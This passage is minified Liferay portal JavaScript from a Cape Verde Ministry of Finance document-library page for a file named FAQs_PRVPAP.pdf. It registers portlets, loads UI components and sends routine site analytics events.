Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","style":"info","label":"Vers\u00e3o 1.3","id":"upee","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#upee"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("upee",new Component.default(context,"#upee"),destroyConfig);else Liferay.component("upee",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("upee",new Component.default(context,"#upee"),destroyConfig);else Liferay.component("upee",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version\x3d1.3\x26t\x3d1632226452293\x26download\x3dtrue",
"label":"Download","id":"gxqe","title":"Download (890KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#gxqe"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("gxqe",new Component.default(context,"#gxqe"),destroyConfig);else Liferay.component("gxqe",new Component.default(context),destroyConfig)});else if(false)Liferay.component("gxqe",new Component.default(context,"#gxqe"),destroyConfig);else Liferay.component("gxqe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2069983,hideControls:"false",index:form.fm("index").val(),randomNamespace:"ytln_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"382801"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){ytln_showStatusMessage({id:ytln_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2069983",groupId:"89129",fileEntryUUID:"ccd4687f-c8cf-5e17-0537-59f80416d92a",title:"FAQs_PRVPAP",version:"1.3"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_reset